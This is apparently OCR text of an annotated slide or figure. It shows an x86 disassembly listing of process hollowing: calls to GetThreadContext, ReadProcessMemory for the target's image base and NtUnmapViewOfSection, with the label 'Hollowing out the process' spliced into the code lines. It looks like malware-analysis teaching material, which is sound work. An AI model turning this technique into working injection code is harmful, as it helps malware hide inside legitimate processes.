 mov eax, [ebp+lpContext]
mov dword ptr [eax], 10007h
mov eax, [ebp+lpContext]
push eax ; lpContext
mov eax, [ebp+ProcessInformation.hThread]
push eax ; hThread
call GetThreadContext
test eax, eax
jz loc_45AFE2
lea eax, [ebp+NumberOfBytesRead]
push eax ; lpNumberOfBytesRead
push 4 ; nSize
lea eax, [ebp+Buffer]
push eax ; lpBuffer
mov eax, [ebp+lpContext]
mov eax, [eax+0A4h]
add eax, 8
push eax ; lpBaseAddress
mov eax, [ebp+ProcessInformation.hProcess]
push eax ; hProcess
call ReadProcessMemory
mov eax, [edi+34h]
cmp eax, [ebp+Buffer]
jnz short loc_45AF27
mov eax, [edi+34h]
push eax ; BaseAddress
mov eax, [ebp+ProcessInformation.hProcess]
push eax ; ProcessHandle
call NtUnmapViewOfSection Hollowing out the
test eax, eax process
jnz short loc_45AF0C